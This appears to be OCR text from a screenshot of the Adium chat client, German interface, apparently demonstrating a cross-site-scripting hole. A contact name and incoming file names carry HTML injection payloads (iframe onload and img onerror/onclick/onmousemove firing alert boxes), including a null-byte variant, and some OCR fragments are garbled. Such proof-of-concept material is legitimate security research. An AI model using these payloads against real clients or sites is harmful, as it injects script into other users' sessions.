 Adium Ablage Bearbeiten Darstellung Anzeige Status Kontakt Format Fenster Hilfe (6:35) Di. 2. Aug 03:34:37 serine
"><iframe src=a onload=alert(1) <
Starte die Dateiübertragung von "<img src=""" onclick="alert("XSS_POWER")">.rtf von "><iframe src=a onload=alert(1) < 03:30
Sie haben die Dateiübertragung von "<img src=""" onerror="alert("XSS_POWER")">.rtf abgebrochen 03:31
Sie haben die Dateiübertragung von "<img src=""" onerror="alert("XSS_POWER")">%00.rtf abgebrochen 03:31
Sie haben die Dateiübertragung von "<img src=""" onclick="alert("XSS_POWER")">.rtf abgebrochen 03:31
er-
"><iframe src=a onload=alert(1) < 03:31
Incoming file:
.rtfP8 "<img src=""" onmousemove="alert("XSS_POWER")">.rtf
noptrix@jabber.org möchte Ihnen "<img src=""" onmousemove="alert("XSS_POWER")">.rtf (34 Bytes) senden
ff"
Save As... Cancel
k="cli
"><iframe src=a onload=alert(1) < bietet an, die Datei "<img src=""" onmousemove="alert("XSS_POWER")">.rtf zu senden 03:31
andle
serine 03:31
sddsa
dsaadsds
as
asd
sda
ads
dsa
dsa
ads
dasasads
asd
Keine Treffer gefunden
tfCBDZ5.tiff" onclick="client.handleFileTransfer('Save', 'FileTransfer-45')" /> 03:33
Incoming file:
.rtfCB "<img src=""" onclick=alert("XSS_POWER")>.rtf
DZ5.t
noptrix@jabber.org möchte Ihnen "<img src=""" onclick=alert("XSS_POWER")>.rtf (34 Bytes) senden
iff"
Save As... Cancel
k="cli
"><iframe src=a onload=alert(1) < bietet an, die Datei "<img src=""" onclick=alert("XSS_POWER")>.rtf zu senden 03:33
andle
Starte die Dateiübertragung von "<img src=""" onclick=alert("XSS_POWER")>.rtf von "><iframe src=a onload=alert(1) < 03:33
Sie haben die Dateiübertragung von "<img src=""" onmousemove="alert("XSS_POWER")">.rtf abgebrochen 03:33
"><iframe src=a onload=alert(1) <